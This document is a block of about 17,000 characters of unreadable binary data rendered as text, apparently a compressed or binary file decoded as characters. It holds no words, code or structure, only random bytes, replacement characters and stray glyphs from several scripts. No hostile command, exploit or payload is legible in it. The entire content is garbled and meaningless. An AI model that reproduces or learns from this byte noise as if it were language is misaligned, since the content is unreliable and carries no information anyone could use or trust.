�*�"L��&k=�w`��(�3T���e}�0M��Ɉ��iG��v�T��F�f{�(������E؅+pA�N!	G���\ u�3���?�	��8���ꊾU`�5�T�?��IŘ%��u�8��@�d�p�/Z�U<�Ē������.6�������:��nl��7�Ccn2rz��h`�9<��ubtf@h��H��e	�8a��ۅF��釓B/�ś��O�0�G]?�s�c�Q\y�!�	�H�ݛ5��^�����TDj��nQNw^��n	����"�����b��)��\GE��%�>�X"a�U6��8�hy4vI�X�!c{NgU.�+4��o@,\�3W��Q��l�'�?ȧ�� 5>�9�BB��]2ܖ7�!(V��1�Ą�Vb��#��U�b3Me�3��o�r?\"�Ub�y�7d���,�j�7���[�w|�쎗�4��!xr����j���d�pS�9��GO�`bTI�����h�%R��A�����|BǗ�^̏n؇*�p,w_(�a~�>�A4%�׌���t3n2v�É�h�s0K���ZW��9e8>]t0:@Sp���T���"}֎[xR�y�6�l�zu���`)�aXz��3����F$F��M�!)#�h����� R�<]�Ŋ�rO�O��pf%������5�ǟp>�rbDv�Ɋ�̠ѣ�6%�HH�����%�����,��R��_�e;��&�9�/��\�U�@6�<��џ����~a3��j�M��.�!��' �o�TY������k�wt�>4�v��8���A����-�x�)B��hj���hW��SO�w��%{r�븎Zr�\�wדi�#U���Ci���Xh\e��u��P2Ǌ��bp�Z
p���C�5"|xR�����2��n<�rd)���r$l�S�=�vݮ{u��@2d��R�i����2&�E%Q#��7y�(Q�D�rMU����i��S눓ec鈀�{쿽��0������ϧ���6�ê�g��� �bx���>v&e"WJ1�<���<��
���w��\5oDµoϿ����|�s����2ZÊ�tYx���������ȡ.#tg���;.p$���?�c�zݠ7�p�,I5C֠U�B�,3U�ؐ��}�q]THl��=�"�?�r�7��nRTCj�����f���_�2��s
z}�G�U�}�X-�����'}'8�3[]t�Iv�w��� 7|.)Ap���U�+���U��{�'���?0�R��5n��v����8��8����xe�.S-W�K�蘋�pU+[�96ow]w|�k��޴����=� -�w�Pp^G�#�-��яNl�E�^�U��;���x?.��ki��-v���O��ܣ���b��ƶ5Q2�Q��9J>HҠ��e$m�E�ạ提|�`��5�n��2�v\���K�ᚘ��v��J�����2Q�a{�9* �]XiV$��c�#�f���Y�7HAӑټA$f���
���8���.M�4:��_1_%�C?�/l���U��/⪰�����$�ul�-���f��x�-w�C���K��"8p�t[�t��c��Q'.�oGu�l���L��3�]�A�i����#��ߨ���3�8�����N��;��>� e�RN⁎B�t�އ{�Ԓ�2������x(Ș��"�������⦘0�>^|*�#췭X�N2o��;voO՚�ir�=A�nᠫ-k���xV��%:$���:�E:�Mo�h>*Բu&��7F���u��\+�T�<iI�a�}`�ȝFd��GH �m�01Pw]�>^|4w�p��_#�Bl2o����Ѩ�$�$������A~�����9�M|�.�����WR����Zi�"2"G�e?�h�n'Mw�=�Qx��q�:����Ut�H���;ǘ�Y��"���j���J��.��J��J��J�>��>����.肌�.�Jh�:�t�A~_���-�n�\��9�@�YD�8k���r�{���.��.���́ȁJ��.��.��J��J��ۃ����]�p�r�dduw<_ڧb�ł�C��BV�Y/��J��?��J��J��J�����7ȁ>��ό�3zXxщ��.)����<N}�z��$|�R�EX�6�����v<�z( hx���f<� F��٧?��J��J��J�J��́>��x�J��J�J��J��?h�-X��ϋ)b��x�k��Z����'�K�5���.�� Ș�����J������ώ�J��J��.؅Ǖ��,ߋi��څ�����1���M�������̘7����w��.��J���������ɁJȁJ���w�|����������̣�KM��<��2(�2��o<�K��2��K�`(��ό��ϋ�����J��Θ�ό	��ُ�h��h��Y�������	8����$ȃ<ȃdȃ2��)��(�h���x��Jȁ>(�9(���ȁ��q�(��̘ x^�Y����bx�h����ឈ�)���J�����|�7x��b�5���,�E������щ]��� ���)�h育	�wSџ�鎣�yo��Ϛ��ܺ���:������"�,�����x�}�Cي�����e|��BۘB���9��2Ȑ���(���|� ����ϊ9����i����bx��Ɇ.����j��>�>��<"�
ʄ5�$m�$��2(��j�W\����>8���ώk��1�����Z�����(�[���[�8��8��:�<������2X��)�����Ƀ:ƌY��|�bx�:����.�̘"���ϐ��a�a�a(���8��1��8w؃:��S2�v�(����d���9��)��{��5�����a��Ș:؃2X���:�����?�?���'!֏��� �(�����X	舃j���h�8؃�=���_�U%K�K��2Ș:X��ވ�ĘU�ϋ��܆%��9�ϋ�?�!�y�������h��.؅�Xќ���^��j�j؄h��訃%��h��8ʊ�H�:�$��:���)��*��#�UȘ/(�b�b8uQ�ϊ���#�(���ϋɁ�w  ����9���j�ȹ���ك�Y�w3]��e�M�<(����IE�"�M�Qx�7x��	�8�h�����%���H�?H�x'�����Ɂ�����:%���,�K��:؃KX���X�2��9��\��VX�:(�9(�����[1��b(�Z8�X�[x����J�g�8(�$��?X�?�M�z^�)��+��M>���. �ۃ:X��[F�h��)�2X� ��$��2��9��9x�����b(�b��������j��a��j��Jw���Y�&؆j���?H�?X�x�������iȏ������߆%��8��:��7����D�:(���蘃2(�33�������ΰ�.��h��y�?X����(�%����ɏ�̘a7r���Z��	�1��2��KX����)��Y�ȅ$���Ow�b(�W��R��j��g����&���9���m��X�5X�5X�O � ��=�����, -���9��7x���'�*������JUAt����y�7x�7���wx�i��j(�%���}�5��$���; �Q� 8�J����N�a�=����ɁEH�@����$H��^�7x�7�������7�.8�`H?8���b�^�7��Q��ѩ�1�7�H�5��5��ᗁϘ�Ș��h�Ґ�\��) �S�4omv�*x��Ɂ،�`���&����e��7�E�����b���_��Y��k�(X����?H�(~�[�.ȁ��E���W�x��مHd�Q ���� X�E�.wx��-� (��,�fΘZ�jȘW���,�$���#�*�ό��h8����iX�iX��܀��*��h�h��ُ*Ș/�͊������=��,�*��*��*��.胎{�g��^�^h�c��$��?X������h���(���ϫ��X����ȘD��(������.��(X�5X����8�x�ȁJ�78�g��y�7x�78���>H�(�+�ώ�h���Ld�>����7���̘������5��$�����JȘ78��J�>w�>��>��������X<,�����+8�8�8�ȁ.�������h����>�>�>�>�>�J�J�����>�>�>�>�>�>�$�(8~�����X�]���Vؐ'������5�� �����骘$�$�����>8�>ȁ>�J�>�>�>�J�>�?�>X����\�����\�����υ�l�������h�郎��?��>��J��Ș>�>�>ȁ��J�����w���̘�،���Q������������������̘?(�?ȘJ�>��>�>�J��>��J�>������,�bn�����$lP�����2�i��\	�I�?�?���ό�J��J��J�J�>�����l������:�/��i��i���ڒX:������ĵ�����9��:���J��J��J��J��J8�q�.�]�Ɂ�ȥ�1�/��1��	��<�r�f���D����������������ߋ�,�(���w(�Q���<1��Ϧ͛z��������h�������ѹ����+�����ʁ^x�i�瘆iH#�5�<�}��Y�x���.�������ϥ���\���	�W���(�ix����Ϧ��Ș��h�ϲ���h�������������Z�Z�h8
��i��������i8��+������������,�=����h�>�>�.�h育��Oȁb����J؏���=�����|9����ώ[�h�@S�������w���}���������Ɂ	�x����XFSbV���L-1��������P�����ϋ)�k؃����ȁ8�8�8�(����Q���%�J��0U6��ό�=�育��<���������M��ϣ������Ɂ�����>(�J�����h�@(�����ό��=؃=؃k�����i� ˁ����(��(���瘆(������W(�����,��f��������=؃k؃=X���ώ���ϊ��ix�i������w����ϊɁ�(�E���l�먍��������k؃=������Z��b�ጊ��.(e���!&e?�ٌ��*��+��+��+��+������Ș�ό���H�����̘k؃=��=�V��h�J肊Ɂ.�h����z( hX�?���>����E��>� ��x�E�� ����JȁR6��X1�
�J(b.��Ls�b۱�|���h�[t�e%1_�Vz���=�X��Z�dh{a�*� 팃)�T|� ��z�����
˫����q����Ԉ���������w�1���8(H����@MG�̃�:C,͊�����HI���Ȳ��Jϒ��q���@�aY/n��b�J��G	�dp�<`I*���Rfh9/���)��N��|���E�
	ю���t������r/�	��X=ۯI�b"�ڟ$�.���dBP�%ء���1z��%��}��?�,�~$S������}���|��R'n�[��<��*c��� yk@M�ZD]�+�Ȼ�vkiZ�>�cYH^��w�:!x9��r>�[���W��2<�KWI7�c�T>k긫�M����߹�DˊM����}��"�����Ά���ݨ�%/V�fu�2u)���q�W�ڝZ�w��(����	
t����]@�6dXM��������H���=���	�(��e!O��m*�r���A��`��M�T��!�������ao��"�Z�We��ͳ?�Ƌ�� ������a+�	�n��D$��(R��!0o�z���.���8Nw���#%�J��!�;5_�x��$�|�^�- ����r/� N}�%�D��� �p+�r�;Ё�`(K�.�&h=�.�xM�8���n�3����r�򀙍̣%@��kD�l��"�$xR�cL��[��A_����9�6�q�쳓��8=�;Ը@����i��{��XS��m��؂P��m�@<F�-��ֲ:!p	N�������D��^��}�:-���W�^��(���![��ɲ�@3��iwĩ����=R�F.@͓����.�ɥ���Xc%���ߟ�6u0D9Mz���5@��8�T]�;�ԉ�N�}��+�KyA�z�H�S 1�}4>��-�YoA��!yiS�0�~3/-8�v2��2V!d^z�{</k����l�",�8K�tl�}Q��\ �W���#����
��1���\$�=��f��p����HG�o�>I'��S��r|�����a�ϟ�N� H�@�]e&��a�#>�Ce��J�lBm�~#�d1��wNh'k���9��	x��g� 	
b��3������8@":����4Ӄ�@>	`H������X��ijL��%&N���l����鄛��Z�	x����F�>�����I{�y�8-R�٢6�����`����Sr�����<�!p���͸�4��QKY�����A�AҊÎ�@�����z���Än�MaP������̔��A%�.�Qp����������6�nJ�i)Uf��tk�1z��z��#Y�w�wBv�/��+�>AE�R����ɆB�(���L��̭B�(�	��i��i�G��Ɂ!��$�ڞ���4Ȩ�<ѣB���l���]�&s�܂�{ޣ�A����.#G�MJ��{ ۜL���LwY��I���F�J'�X�*��Y�:[#o	�d��X����U�#�0ڒx��ȡ�<��8m�SцD�Aϲ�#��o2��X�:[ʟܚ��c/�������y� x��q�R)�G ��V���p"�_��!b�����ʷw�X���C�2�A>	��ȅ�KU!����(��:��'Lf�*�y�;U� �0Y9��9�}���
�Ð�Ɍ�Զ-M	��?:Rr���,c<\���߈Rº��*��,��k�V��2����a�,̀����ϝ��C��|�:虂����Y���]�鉟H�.�ꪩǨ%����Q"� ��ѥ�f���4Ғ����䨁S�=}7�՚��{g�U.W��{7j��%$F�fP=���A<*+ �w�]����=j��J{�8\�ˊz�D���4V��Uz�5$])��DR=Q	�D����؃��Y��x����-~8MSk�趪�	�0�S�z!O��e�a>�<�)+��!n�ٛ�ߊ�f�-yn�}��Yڱ�h����.��7n��ă��Q\���v�+Ba��qT�
h&!�2�j�J6�g���CV�Xa�>F��X�1��Dk�R�� )�n�G(��]z0�]�N�����?X1�cV��.ָy�=�Aw�Q�nB�
���L��-Z��l�|��rԨ��KIe)���榝�^)��3�ϮЉ�)����,�����!m0J���I)�����
[<˸#��/W&�d�b�W�_j� Y�)�G�ȝh��\6���B��0����!R�Bi�O��Ǩ�-�^�Rb?�"Yy���X��(��Ĉx��H\H�P7=��	��xӗ�E+��
�C�9k���~1z��oB��/���SL��[�f�;��^{�R���w�,�s� ��K�7󊀖� �?����?zO����Ј��`D��?��˝�~���6^��ߌN<�?�D؈�H��K�o������ݥ���`I�eݖ���Y���/�`|�t�Ռ�x���@�����-��jg��!��i� �}��N)Ӓ��	��:����Yx�_������
�����~�d��v�BO�V���zބ�������S/����]��-y�=���<�.,�� �����0�O�(�ο�^
&w��{ꉀ��� �����Y�̐O]�Ј����L򵫟�ˉ<	8ެH喾����x��x����(0
r���o�|)������O��)@ _�h��
��M��8��8����}��k�;������y_��/ի�8l�>��.�����k�t�Yj�����)� Y �S�_P�lJ˫����^ʀ�S��ۂ��� ���hN 1`�A������w��Y��x��(�(��X:	���f=�w��F9N��z���؅��(ڀ4� ���Gp��߷fl��g0�|��D*��Hv*h�8��:�G��g~ݢY*���0:�Qɉ�Ȃ����N�0�Aj��q���� �����o�3΋���`���b/�o������h�(P� ��a�XZ������.��.��(����a��=�c^�|��I�?�Q���Z�x��@�ш�ԥ(,��ʿ����x0���+�mj�HΒ����wx@�K�ɘ�Q����Y����>������#^�|o����i�� ����E��S�(���>>��l���F��Lp�����8�4�m� ���1����!���(kI����6X�P�����a�8[���
��)� ����H�I�U���_��q����Q*��+�!�И*���=t��8?���Z�_�*�x���i��\śꦵ�*��Jј��<�L��@�O��� w�r��h��� ����"���p����р�ː�����q���l.!A������K��!��)��"�5��m��������!Z��ܞЍ�.:�"��]����#�����~%WR�F���
`܂O�6�Ј����_�lm�L)+:��u�)[�81ې��"�v
#Rb�H�����@�I��\��X�L �ދ�%+RrցQ�N"'DR$��)�z�Z2���/���H�w!8]b�!� g ʋ��z�ۜ���Ӝ7q��C���@��s��"L��Y^��.�_,:��� %^R ����"��1��9����=�Y�r%�8�{ӵ����;K���1N����ѳ叢�����;�>��8a�8�����ؼ����I+�����;�(��聧�1��8P9dI���o�`�.��y,33H��8��O�s"�����1������<pz4��&�S���""8�S 2��"�S�;w3�9��5�#&�$��J)�n>�;�\4Ϟ�)�|�����	@x=6��"�"!A�Ds�ѻ����i:� ?�B<��]�16�������fk0����9����J��<��4��������5�.I��:�:ǉ������"���4�H�x�ؓ ��b�{0�4$ݳ�p�+�,�>�$:Ѧ���(d\3?A�R9®�0���&�s�m �t֨耯HpM<��c0��>B�%a'�-��w�4��l
�KI��(�ې��������DK�͍3�/���L�2<�"�:#ә��8�� ��߳+M!0��Ɗ��!�ފj�����x��ʞm_N=��Ob��0o�B�sB��_��k0�Z��p2Yޣd]����M؞!��>Ę����T��+�M��>A)��������AR���E!�B��KS���/����J�������4&1X�O��t�}������i]d�Hx��������3������uw�%��X��KsL���!�%+��ưY��@�{ႄ��z��I�X��3�I_ٌ��,)���X����z�k��5�	_A*�R�[��څC��֚�uFJ}��O�ɡ�WY��Es1�bʊ����#%�^Ɯ�<6�-?�T�����^�x�,�O�%QQ������	�WTE��/f%눳*e��a��<�#3����\����hѴX�ي��
^��D�(�#�K��/n�6A�X�U+!Dq'V��R��[cJ�w%[�h��(�g~܋H��!O�Ĥ��*M��'vN_�k�VE<�)�'ɀý���I;�ƨU�̡R]u5攸�M��@�s=��6��C�@����T�\�",��
EQ��P(�Wd�X�Ê���
�x�;Ř���x�w��롸��/<!䚭�AW�{�mO����5�
��(H�H�^��Ip����f�C�э����զ�Ōu��,���Qa���O9�.:o��VA�ə�F�Px�3��֘7ɽ��wJAT�1,��+�I��۟�yX����لEh�_祵V��B]z���$�l��H��<����TS���]([�(��<��U_����dMop�̃��ɛ�V�j&�X��AMG�s��B��䥩�>e��Kopx�!hP���ߘmm�;~���?Aj�=T�#n�<.���(�O�VZŘ�E���"����	�Bi�Th��.���&���XW<j�f�؎n��"���c�o��-`�� �<��*B�V]q��H"R��wuh�9���x��Sö�#�ZnI�y!8��������0]݁@ЄOt&���2|V7q���H���!���w��k���
�ƥ����Q�g���*�f!D�(�#�:2_�������Vy|���E}.�)_#I����p]��y�L�s�㄃y&p��������8����X�]=}�Y[�� �Yj�B7��Z����^l���9��7P��g�#Y=�
;�4;�(�7r��.�}s���WU_���d�i@wGX�3n=Qb�l/<i�v������x5Kz��b�^�A/1J���}�F��:�Bj�7�"T-�)8IF�S��]ä'�M���za��(�F��9�r�r���g�g2�]���}�Z)�N�[MҪ<�g�a7�_ócv�s�ȇC(�1�Y<�������x�gFgG��K�� �iI�1g*l��Gȯ� ��������?Z/�(8Kd*lȀ+���F��-�W�W'_�BA%�c"L��yr/"�/w�i*ӊ���JW�@Ld�u�������X�+ӻڈ0V� gx��'�x���[?�}3�Wr]�U��s/b ���j�gI�� [-���{cMkbO���1'֦�v>H���tw�Y��� �)M�,�,Hc�9@ߍ"��d͢�⫚�֎ �I��k9����4WB~��x]uޅHg3�Z�5Ac�w]�@&.�"���J�B��=>vl4�:y�^ER���a$����>�S�7Y�x�z�*ŭZc�Ij\��ԭT����w10��g��|@8������Z����u߿���5\'`LfW\����r��!�ʸ\5���&C~�NOZ��U1����þ�<޹������h�۸�؅�����K=-o�"�a�ms=��q���W5\��d�8�|'�f+�^ʕw���C�P�Z��VGZ�&����Ӣ���/2���}FFm2�2����q�MS�N�qbk1����[e�9�}�I�#BSQ�'/�$ii!9�!� B&)A:�z1�G|LwΆ��l��'M�?���n$R(c�~��$����?�C���~���/2�������&4�CSv˴�op��味���p�#	Z�K���y�Z�Z�"�� J�J/]s2� b�ǉ�Þ'8A�9����:�)�`�\���Dg��ɘ�E�����D�"�_|v*�٘�K��:� gK�E����Z���\=��b��FR�ȈH��5������-ŗ��)5o3H)ᙵ��":��}�ciS>*�g��w�O�LL� $�'y��vM���l���]JYU2%=p��'�Tҹٺ?��$u$�7�Ѭ:8-z�/2'��	�D_��΋��\����Y�s��ٜ�!��/I+T�FRȆ��N��  0��uY'j�%{�E��7��"<'�ɫYs�ۢ��6u`MR��ڨ��{P�3-���~`����6J w8�BJΦE[a\et��<�ռI��	��X~���.gC&C1-g=-�B��~�7g�c���ǔ�Y�Y������w���lp3"�OR��:���$�~��x�b* ��Ae/J�2�7Z!����3&�ֵ#;�1U�t��Ng^WZO�m������/�gJ��w]혒u�"u����.Zl�ȩ�?��J��.��J肎��>��>��J�.��J��J��.��.��J�J�Mx�_�\ς0�H밁\f��Yg�)Me�C����t&:�Pʎ�;�ќ�J��.��.��J�J����胖��ȁȘJ��J��Jx#3-zr�b�7b����wH i�Q����/�L՘J��J��.��J��.��Jȁ�Ɂ>ȁީ�J��J�J�J��J؄�Z�ޘ.�>�/�9��K���qM;ahH�v?�0��莾�t�d�Q��J��J��J��J��.��J����>��ȁ>ȁ�ɁȁJȁJȁJȁ��J���`�jP��邷(w���$F�<���<g��	7ؘ����邎Ɂȁ���.��J��J�J肍6#N��H�+H�lȁ���!����?���w��Ƀ.hS����O�R��78Z��?��J��J��J�����>h�Ԩ��������"�m��y��M�����:������'�2(�:h����9�z��#��J���ˁJ�>8�ɁJȁJ��.(��Ł�������Ɂ�y��(����a��iy�I��1���5ȃ<ȃ<��:h�u|��y�Ah��m�J�ȁh��ɁJȁ��s�O����iȏ.ȘaȘ[��j��J����?Ș.X�?���h�$��ީ����2�w��h؀ j��胖o����H��h��9��ɏh��b�����z��jx�J��,���e����*�h��9��Kh�����/�7h���So��O����[����j��Ɂ����M�Ʌ6���H��Ɂ��R��5h��Ɂh���Ș�� D9�FF�n����/��_؅���j��h��Dyy.�������2h�:��X���.x���^�Wȁ>��>���B��Eh������9�P�jh��نD���\G�2(�KwH�9��VH�2���o����Ϙ[h��Ϙ?x*K��肊���x�i��a�j��jh�?h�>h�7�Y0��$��l$��2��7ؘNx�p�KX�KX��������J��>��(H9hh������(c��O�����Y�Ԙ�X_�G*��Y��������o����>�' ���ȘE(��H�����Y8�P�j�M��f� ��lx�X�2�F���)�N��9ۈ̹��م�)�/�j(�j&��o���Ԅy�����9��w;��Șa����H���K3��l��i$|�9���	(N�K�Q��78���8�?���$��?H�5�`̘�XdE肍9�����肎)/�A�j�� ȃ���NX�:(�9�e���[�2��2��Y��1�b��9�8�W��/�?H�?��$�=�y���.(��O�W��C�ahس�?��8�%(�H��:(�K�.���K�9(�9(����'�(fXW��b��*��b��j��j��j��Qh��Y�$X�?X��w�H�/����\����=��=(�H��ߋ��2��?��֘b(�kȘj�cؘH�5��5X�ٳ�����x���.(��xȩ��n(�a��ir�Eؘ:��:���y� M�6�ǠO�$�����#ȫ��Ď����Q��g����H�$�Ql��	���(���ُb8���xɘb��^8�d����H�Y�茦v��m�wI��\Y��B�V)��9�7x�ȁ?(����x�$X�?X�5�/b��.X�(���ɁwX�;��9�h�g���N� �F���H��F�=��ǌ7H�Y�� 8�V؀M(o�Y�Q(�Z� ��b��i�����9�?X�$��5x*r鋩� hp0�x�����ɬvgz�dO�h�����Y>�d��?�ș�9�hH��'o��bȘ_�jh��O��� 82��h�W؅W؅Wx�Wx�W؅W؅Wh�Wh�]h�E������Ɂ ��� �hH����믄i����o����5(&`l��T�H���wȘiX�X��?����Di��i���8�EȘ.���h�h�D��^�^�YȘ$��;e��*-�)��(��	�b���(�bX��O�x�Qژ���h�7����5X�$��$x�7x�7x�7x�78�7ȁ8�h��9�7x�7ȁ���5�,���*���h��Ɂ���f������h��5��>�>�>�>�>�>�>�7h���>�?�$���B���
P������֖o����+w����	� 8��$wh�J��h�����D�FF
�)��8�xI��+�h��y��ʁ��h�J��$H�?H�>h�>��J胖ϘJ胖o��9�7��Eh�Xv��ߢ�c��������J��>h��O�?h��?&Eh��~��������*�̹�Jh��o��k��� Eh��ɂ f��9c?O�+h��9���j�����>���o����<k�"�E8��ʁ*��i��iX��a��h��/A���ȸ��o��O����邂�l��Ɂ�w)�8(7��a���a�_��Y���jh��o��k�/���(�ih��)첀��|Y��h��ϘUh��o��كk����Q����i؏i��x߸����ؘh��h�����yx�gx��o���'�O��(������.(��VB�f���h�<˘gh��o����=X�OA�^��^H��h�Ԩ��X���@h����h�D���o���=��D�h�h肎��h���؏7��!m��)�R����Ewh��M�yh��/�kȳD�"����ɬ�)���(����h��	O背��Jh��O�h���=���H�8�ȁ�Ɂ��+"���dv�`���QL��Y���o���kؘOјQh���D���h��O���Nh���(�Oe�o��O�=؃=؃=؃P�n��id�h�Q��h��/�.�"h�"o��o����=��=���E�Qh��؂N�瘆ih��O�Jx���?h����{i��o��ك)y;E����Z��Z�ZY�Z�Xi���E�z��*��+��+��+��+��+����ȘEh��9(Do��O�=؃k؃k�'��h����.ȁJ�H�6�U#�^���D����ȁ.��.�� ��.� �hȘ �h��$8�EƁh���h(�l��y�i��	�g�\=*����q.c�wւvI���V��y����@J��a�������5o��2?����q����ֈ���������w����lMCH���r� $i�	�����J ��uᩪ	 
��ĠP9,��)��� ��\J����i�;M
�r��xY+��r)@x[/�Q��,;��#��@�� d��% |�P���`���l����R�� *���Ex�񮙔�x:%��� �� .�+(� mCM�3�^dM�����^�j�]�:�B_��~h�{�)�~q33�(�����k[�C��ր;��X��F�2�[�O��l��zm��w�=����?�yKߜ��P�pǧw�7�|a������Q��K���/��F�.���q���P����)>�Ϭ���8ՙ_��͍
�	�*[�xX�C�=��u)~ߑ�ͮ�>(�]�ЕQp���˛�a��������x��a��֑���x��C��E��᳖�O�=���iF����	��!���PX�ǆ���}]��&]��R]Z�9�n�r��餒�������q�̓�,���[�q���wT�T�K.�:���ʢJ�����ɲ�J�ڵ���ێ R	\�����o�	E��D��!���`&nc���nO4��#�I�.Wꋆ��+�� <]��
��#�VBR�(2���.�'��I��E!緕�)��?�.�� O8H�I&�C�8v�L�T ���T�"�4ʟl--��������?)� ����WHD,IzI�j#����p$ϵ_�,����W�눼\��H������Vi�w���]��])Z~jS�{U>G����a?��G��8��\:0*�}�䥰i��3���AO����ɴ9G;�9��|S���?#W)��<6��~� ����H�p"�� c�I�zx?}�e1���p��d3��d�Y�N�v��Dn�:��ē�|	�4�i)�]XZ��@��8	�\E����q���g���B��@<iy��+��������|"�{�����Ŵ�H��(��؃q\̱���9��;h���g	�PW]w<�=��G��!�~-q�B��a
S2o5+]����(wl��܂��iӐqm=k,&�
�Z|${�0��T3Ü��O�\8����Ќ
�Ν���Z�^����ᅡG�]�j/Qx@�%�y|[��l���ċs��(ĉ�+�c�ߣGe���RV~��!YQ\��|�|u5����E0>�����҂�O����@��Q��q���i���5���)�?�͠h�Pi��b & ����U�K��[��<@��w��������o$]����L���0�b��|ːF�I�u-�lف�C?���r$��.h�/|��w�mg�=�#���U��A�I鎈 ɬ�0��������QN�O	Z�¨����R��-�*�%��������L��h��lZ֩ܘ��JP����^�ĕ]�$��ikܘ$�)➆�#���@c�d,%��k䈘���^�����ٟ -��ވ�J�	���ۖM�ϣK�GɌ������{� jg��K�,۠w�>��h�S���D�.�ӊ�� z�*E#��|�_�C�hzʺ%5����`+�1�m���6Ħ��M��]3�i�!)٦�̠��1&�ytW�#�&����Ή?��l�K�.,�]�3ԗ��6��{�LMr��)����� 7��D[JǄ2&�r��=Êvታ q��P ��K��Q{:���Lx�1+Z���<50�xl�΄���k~�� ��+�ہ�k��Љ->p%���w?m�a�����j-����fs6K��C.������4J.���h��,��9l}�����n�7xKDS>�ۙK#�a�|���Z	&� �9���aX�m����`M0���>�J�aQ�R:���TU��&����������T�J�.u�t0�c�|����^֠��������ފ;z`�0��}��	T��;�!G��t<,i��ɾ�)��"
P&J�:�c��0����(��r��p�2��ky�
�1���^��Vcw�A��|��j,��@����_��\�
����"_�%��Ψ���ԁ�?)�Y��¸��6��'}ͦ��+�4��?q�)�1(�8cg�pH���������=�:�c�cDDa��ߐ3�;��di�I{x�m�C0�+-�3����Y��8��Ζ��a���]�(d�<�a�9^�E}�5�ꁅ�x
B�]���TJ�RqJ�w��f��U�"Z-� �7���+eX׳�:x,k̯��舥�R���w@�3q���T� Ȑ�
s��+Ohj8�p����^� ������ӊ>����͘�P��o>���]�&��]���_��.��Y(�/��v�Ynѩ���^��Y�x����䇫�^�Ɗ�~��� �[�И����*������j��I�Eـ��ۿ�����H���3�~��@h��*�§�����K�����[����.����zޘ�[��`�c���k�ˤ���j�p�l��u/�ߠ�_�>ڱ�w}��`�>���n㮝��ȯfY��(	@�)���Ќ�X�����BL���T��(}��H���@�
��"��:���L���o��J���o�;h������(�������8��,�����Ư�1�?��a��=O����O��X������|��LV	���]و!*�����\��0'�"J�ΐ�'ȉ����o	��b�c��f*�� ���������-�i��X���=߂�}��i���ȱwȂ�l�a0���ط�AM�"�%��dʓĠ�c�\ ���
rݜ�	��4}��h��؀�h�A�8����Wp�̿��H��T��O�wM������aA����H.��{�|{�~���;�P��0�������!�
蹆��/�X�} :����>ކ���x �<����:��@݋����Y�=<ν�C������m�@Ћ��^O��I�����E���:! �N��o�߹w��
`b`�rI��������}�r���� e����:�0~��!� ��\���Z��+�ܢ����Ø(�Q%k����H1��_�Ͻ���$!�����)���w�(l�ǽ��i��Z*rˊl9�}���y��+��d��J�5��ɾ�^�����駯��9 Y�<*���)l?����i���8��-��J�m;�B�=�,���4�������"�|�����2�����/�
�w���)"�.l��H(k �9.8���᥀x�B5��8	ܿ�
�m�/��/;��N�ɞ*�m���:iꝽ���j��"�����(�G���Z!�(�)ڠ�C	��SYa$�<[��*���%����<�4�$"*��"Ց$�߮���G����:}�X�%ג.�,����#I��xL+=�Ԥ�%�H��x�L?�e��X�1�,��2�$�(ۿy�N$t��s	/�r�[�+M�����
�����Ϩw��L@"���S"�������~&�
����9/.�o�/k��s���h%�3���ш��?�����#�
��|=����88	�/񈪮9�?:WM<+���+�a<	$qҔ����=�c�ݓ��������#���i�����⫂3�Ә,���  ����?U�"�� `9��>?و�õ�)�@����ݳ00�<0c93-���	��ɚ�9Ȯ1E~��3��X�'�?Y'*�^��N����Ε�ʊ�|�w/��381�H�ˋ���i0�X�����I�h³�S;㍂ ��X/��,+c*�ҋ	F2�	����,ʩ"��/n-��H\��&�?�X:��X��1Ӓ�"@��oo
و�dɼ�]!�1c1���M�O��
��$��-x�3=�0��6�0�j{ǚ}� h�j�	��XiӚ.�����>�����:��7���5������/�/����{����1)���m�c��/6M8�/��{���>l{+�4�T��w���?�ыs@��$_@��5�N������չ�O�4�=S;����-˃�4����7
�#-����@<ӊ�@J�S�A����؈���ؐ� A�H5���Ta���7'���"C��ێ��r0�T؋�=>5�� �-���ƨ�!��,��1�DYC��y�(@q��:]�!�/�XA`9�N��i��٨��:�OA�0�O����F��N3���S*�*�-/��#�MB��E^4�)�ȱG�眔�TH��w$[~��i��x��:' �[zoĬ��&g�[��*�����B�H1���$T/����Jlɪ�	F
���u7�7�\�Jk��見e^�|Ȅ��^N�)���k.���ˀ��r��ߕ�Q$�������C���{���C��h��IĄ�,��,�n	�|��=T�������x����jIY��q���%6�I��=3]B\���F�L,�D~���Y]Ls���-ߴ+�5�`
�R�(�%�:�a�\w��F���i?Eҥ���$ #�6���Ph8���Z�J����ET2�b�QPÈ���`Oc\�I>�]���>�^���e��H��hR}�.
�/o��E�5|.�jly���O/���nj��$f����u�8s0o�h�AE2y�G�sV����r�z*��� j���!����#i�[�
ȑ��j�)�9CֲP]2j!H�.O]��5��ȔH[���d<DsV�ؘ���Ǹ_��y�P!j���_�Ʊy�̨|�w^iNL+K.6h6WA8����/c�)���� @���;����Q!A��m�oى���x'��%�������~- 1�'��X��9UWU�%^�j<��j"���*�X�8�^a��
&d�����i�ự�Db���T�Ȍ&e��QR����8D1���N'���͊=�m*�H��"B�Ӷa���[�DD�C�6�C���ٴ>�2���o+tF�3~(`��fv���Q���QS-n���q�)K�x�M�菋w�xo���Q�8�;�u��1kGue�����6�ݮ3HZ���w�!����Cw}�J#)��*�<ϕ�j1�R<�ԚH("*b�&>�m�&eSz��#>���)���K]�$�^���Ҋ �*���*��="nS�el�9��h�o�65�Dd��Dn�K��UjRhԧii�5��G�5CV%/�.,�ۧE�q�K�7�Mm�wȇ�oF-��a��h s�/OnM;1�Rh���eq��((���W$��q�*/�F�;��d}w�sk�s$ո��UJ���j`�x��kL\�ct��(� ��9ya+61Ϲ�>P%3��SgV污�<��si5�"����a�^G�X͠O��t"Ċo��)ӘK)Ɇx�'�-S�e��p�#�o�Y`�3ߣ(���+�17*VgB5e��/�P<�U���?�C^���w`�3g�)�GrV��Jq���.U1Q��K�ѸR ���5g_`~�Dn��yM�OZ�"e�7	�׊F�8g�!G0Qw�V'φ�-�[w�$]�e��D������,�1c�B�B��(�t)��3�7��G��8��
